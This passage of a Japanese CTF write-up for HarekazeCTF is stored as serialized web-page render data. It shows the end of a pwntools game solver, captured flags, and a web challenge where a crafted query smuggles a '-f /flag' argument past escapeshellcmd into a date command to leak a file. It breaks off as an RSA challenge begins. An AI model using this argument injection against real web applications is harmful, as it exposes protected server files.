j\\n\"]}],[\"$\",\"span\",\"code-segement369\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement370\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement371\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement372\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        _ \"]}],[\"$\",\"span\",\"code-segement373\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement374\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement375\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement376\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement377\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement378\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Choose a heap [\\\"\"]}],[\"$\",\"span\",\"code-segement379\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement380\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement381\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        _ \"]}],[\"$\",\"span\",\"code-segement382\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement383\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement384\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement385\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement386\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement387\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement388\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement389\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement390\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        r\"]}],[\"$\",\"span\",\"code-segement391\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement392\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement393\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement394\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement395\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement396\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice_idx\"]}],[\"$\",\"span\",\"code-segement397\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement398\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement399\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement400\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        _ \"]}],[\"$\",\"span\",\"code-segement401\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement402\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement403\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement404\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement405\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement406\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take?\\\"\"]}],[\"$\",\"span\",\"code-segement407\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement408\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement409\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        _ \"]}],[\"$\",\"span\",\"code-segement410\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement411\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement412\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement413\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement414\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement415\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement416\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement417\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement418\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        r\"]}],[\"$\",\"span\",\"code-segement419\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement420\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement421\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement422\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement423\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement424\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice_num\"]}],[\"$\",\"span\",\"code-segement425\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement426\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement427\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement428\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        ret \"]}],[\"$\",\"span\",\"code-segement429\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement430\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement431\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement432\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement433\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement434\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement435\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement436\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement437\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement438\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement439\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"Won!\\\"\"]}],[\"$\",\"span\",\"code-segement440\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement441\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement442\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ret\"]}],[\"$\",\"span\",\"code-segement443\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement444\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement445\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement446\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement447\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement449\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement450\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement451\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement452\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement453\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"16\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{pe6b1y_qRundY_peb6l35}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"18\",{\"id\":\"web\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#web\",\"children\":[\"Web\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"what-time-is-it-now\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"what-time-is-it-now\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#what-time-is-it-now\"},\"children\":[{\"type\":\"text\",\"value\":\"What time is it now?\",\"position\":{\"start\":{\"line\":81,\"column\":4,\"offset\":2354},\"end\":{\"line\":81,\"column\":24,\"offset\":2374}}}]}],\"position\":{\"start\":{\"line\":81,\"column\":1,\"offset\":2351},\"end\":{\"line\":81,\"column\":24,\"offset\":2374}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#what-time-is-it-now\",\"children\":[\"What time is it now?\"]}]]}],\"\\n\",[\"$\",\"p\",\"22\",{\"children\":[\"時刻を様々なフォーマットで表示する web ページ。時刻の計算には shell の \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"date\"]}],\" コマンドを使用しています。\"]}],\"\\n\",[\"$\",\"pre\",\"24\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-php\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#6cb8e6\"},\"children\":[\"$$result\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"shell_exec\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token double-quoted-string\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"date '+\\\"\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"escapeshellcmd\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#6cb8e6\"},\"children\":[\"$$format\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token double-quoted-string\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"' 2\u003e\u00261\\\"\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\";\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"26\",{\"children\":[\"つまり \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"date '+${format}' 2\u003e\u00261\"]}],\" ということですね。標準エラー出力も親切に表示してくれます。\\n\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"date\"]}],\" のヘルプを見てみると、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"-f\"]}],\" でファイルの内容を見てくれるみたいです。このときにファイルの内容は適切なフォーマットになっていないとエラーが出るのですが、エラー内容を表示するときに中身を標準エラー出力で表示してくれます。\\nなので、\"]}],\"\\n\",[\"$\",\"pre\",\"28\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"$undefined\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"?format=%H:%M:%S%27%20-f%20/flag%27\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"30\",{\"children\":[\"というクエリを送ると、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"It's date: invalid date 'HarekazeCTF{1t\\\\'s_7pm_1n_t0ky0}' .\"]}],\" という文字列が返ってきました。\\n(エスケープ用の \\\\ を抜き忘れて一回フラグ通し損ねたのは自分だけでは無いはず)\"]}],\"\\n\",[\"$\",\"p\",\"32\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{1t's_7pm_1n_t0ky0}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"34\",{\"id\":\"crypto\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#crypto\",\"children\":[\"Crypto\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"rsa\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"rsa\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#rsa\"},\"children\":[{\"type\":\"text\",\"value\":\"rsa\",\"position\":{\"start\":{\"line\":101,\"column\":4,\"offset\":2927},\"end\":{\"line\":101,\"column\":7,\"offset\":2930}}}]}],\"position\":{\"start\":{\"line\":101,\"column\":1,\"offset\":2924},\"end\":{\"line\":101,\"column\":7,\"offset\":2930}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#rsa\",\"children\":[\"rsa\"]}]]}],\"\\n\",[\"$\",\"p\",\"38\",{\"children\":[\"RSA の公開鍵 \",[\"$\",\"span\",\"1\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"N\"]}],[\"$\",\"mo\",\"1\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"2\",{\"children\":[\"e\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"N, e\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8778em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.10903em\"},\"children\":[\"N\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"e\"]}]]}]]}]]}]]}],\" に加えて、フラグ (\",[\"$\",\"span\",\"3\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msub\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"1\"]}]]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"c_1\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.5806em\",\"verticalAlign\":\"-0.15em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"1\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}]]}]]}]]}]]}],\") と \",[\"$\",\"span\",\"5\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"+\"]}],[\"$\",\"mi\",\"2\",{\"children\":[\"q\"]}],[\"$\",\"mo\",\"3\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"mi\",\"4\",{\"children\":[\"p\"]}],[\"$\",\"mo\",\"5\",{\"children\":[\"−\"]}],[\"$\",\"mi\",\"6\",{\"children\":[\"q\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p+q, p-q\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.7778em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mbin\",\"children\":[\"+\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.7778em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"6\",{\"className\":\"mbin\",\"children\":[\"−\"]}],[\"$\",\"span\",\"7\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}]]}]]}]]}]]}],\" を暗号化した値 (それぞれ \",[\"$\",\"span\",\"7\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msub\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"2\"]}]]}],[\"$\",\"mo\",\"1\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"msub\",\"2\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"3\"]}]]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"c_2, c_3\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord 